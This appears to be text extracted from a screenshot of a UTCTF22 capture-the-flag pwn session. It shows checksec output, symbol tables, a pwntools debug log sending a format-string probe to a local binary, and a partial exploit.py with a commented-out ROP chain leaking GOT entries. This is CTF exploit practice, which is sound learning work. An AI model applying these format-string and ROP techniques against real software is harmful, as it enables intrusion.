 Actividades
Visual Studio Code
vie 23:03
user-pwn18@userpwn18: ~/Escritorio/UTCTF22/SMOL
Archivo Editar Ver Buscar Terminal Ayuda
[*] '/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/lib/x86_64-linux-gnu/libc-2.27.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
{'putchar': 4198564, 'puts': 4198580, '__stack_chk_fail': 4198596, 'printf': 4198612, 'execve': 41986
28, 'strcmp': 4198644, 'gets': 4198660}
{'': 4210784, 'deregister_tm_clones': 4198736, 'register_tm_clones': 4198784, '__do_global_dtors_aux'
: 4198848, 'completed.8060': 4210784, '__do_global_dtors_aux_fini_array_entry': 4210200, 'frame_dummy
': 4198896, '__frame_dummy_init_array_entry': 4210192, '__FRAME_END__': 4202948, '__init_array_end': 
4210200, '_DYNAMIC': 4210208, '__init_array_start': 4210192, '__GNU_EH_FRAME_HDR': 4202588, '_GLOBAL_
OFFSET_TABLE_': 4210688, '__libc_csu_fini': 4199456, 'data_start': 4210768, 'get_flag': 4199241, '_ed
ata': 4210784, '_fini': 4199464, '__data_start': 4210768, '__dso_handle': 4210776, '_IO_stdin_used': 
4202496, '__libc_csu_init': 4199344, '_end': 4210792, '_dl_relocate_static_pie': 4198720, '_start': 4
198672, '__bss_start': 4210784, 'main': 4198902, '__TMC_END__': 4210784, '_init': 4198400, 'putchar':
 4198564, 'plt.putchar': 4198564, 'puts': 4198580, 'plt.puts': 4198580, '__stack_chk_fail': 4198596, 
'plt.__stack_chk_fail': 4198596, 'printf': 4198612, 'plt.printf': 4198612, 'execve': 4198628, 'plt.ex
ecve': 4198628, 'strcmp': 4198644, 'plt.strcmp': 4198644, 'gets': 4198660, 'plt.gets': 4198660, '__li
bc_start_main': 4210672, 'got.__libc_start_main': 4210672, '__gmon_start__': 4210680, 'got.__gmon_sta
rt__': 4210680, 'got.putchar': 4210712, 'got.puts': 4210720, 'got.__stack_chk_fail': 4210728, 'got.pr
intf': 4210736, 'got.execve': 4210744, 'got.strcmp': 4210752, 'got.gets': 4210760}
[+] Starting local process '/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol' argv=[b'/home/user-pwn18/E
scritorio/UTCTF22/SMOL/smol'] : pid 10122
[DEBUG] Received 0x1f bytes:
    b'What kind of data do you have?\n'
[DEBUG] Sent 0x97 bytes:
    b'%1$x %1$x %1$x %1$x %1$x %1$x %1$x %1$x %1$x %1$x %1$x %1$x %1$x %1$x %1$x %1$x %1$x %1$x %1$x 
%1$x %1$x %1$x %1$x %1$x %1$x %1$x %1$x %1$x %1$x %1$x \n'
[DEBUG] Received 0x18 bytes:
    b'Error\n'
    b'Give me your data\n'
[DEBUG] Sent 0x4 bytes:
    b'AAA\n'
[*] Switching to interactive mode
Give me your data
[*] Process '/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol' stopped with exit code 0 (pid 10122)
[DEBUG] Received 0x3c bytes:
    b'$x 6afa4e0 6afa4e0 6afa4e0 6afa4e0 6afa4e0 6afa4e0 6afa4e0 \n'
$x 6afa4e0 6afa4e0 6afa4e0 6afa4e0 6afa4e0 6afa4e0 6afa4e0
[*] Got EOF while reading in interactive
$
exploit.py - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
exploit.py 8
home > user-pwn18 > Escritorio > UTCTF22 > SMOL > exploit.py > ...
51 j=1
52 while(len(pattern)<150):
53     # if j==6:
54     #     pattern+=p16(0xdead)
55     #     i+8
56     # # if i==0x47:
57     # #     pattern+=p8(1)
58     # else:
59     #     pattern+=bytes(chr(i)*16,'utf-8')
60     #     i=i+1
61     # j=j+1
62     pattern+=b'%1$x '
63     i=i+1
64 # 000000000040124E lea     rax, [rbp-224]
65
66 # print(pattern)
67 c=cyclic_metasploit(300)
68
69 p.sendlineafter(b'What kind of data do you have?\n',pattern)
70 p.recvline()
71
72 # padd=336
73
74
75 # Second payload
76
77 padd=3
78 offset=b'A'*padd
79 # # payload=b'A'*padd+p64(POP_RDI)+p64(elf.got['read'])+p64(elf.symbols['puts'])+p64(elf.symbols
80 payload=offset
81 p.sendline(payload)
82
83 p.interactive()
Restricted Mode 0 8 Ln 83, Col 16 Spaces: 4 UTF-8 LF Python